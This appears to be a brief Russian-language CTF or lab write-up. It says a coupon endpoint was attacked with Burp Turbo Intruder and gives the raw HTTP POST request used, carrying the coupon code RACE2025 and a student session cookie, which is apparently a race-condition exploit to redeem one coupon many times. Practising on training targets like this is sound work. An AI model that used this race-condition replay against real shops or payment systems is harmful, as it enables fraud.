
Делал через burp turbo intuder



Запрос:

POST /coupon HTTP/1.1
Host: 62.173.140.174:36110
Content-Length: 13
Cache-Control: max-age=0
Accept-Language: ru-RU,ru;q=0.9
Origin: http://62.173.140.174:36110
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://62.173.140.174:36110/coupon
Accept-Encoding: gzip, deflate, br
Cookie: session=eyJ1c2VybmFtZSI6InN0dWRlbnQifQ.ahlE6A.IIxGRgqVMZ4G0yc7KOsKNDvQu34
Connection: keep-alive

code=RACE2025

